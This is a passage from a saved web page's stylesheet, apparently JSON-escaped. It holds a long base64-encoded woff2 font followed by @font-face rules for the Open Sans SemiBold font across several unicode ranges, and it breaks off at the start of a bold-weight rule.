iUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), 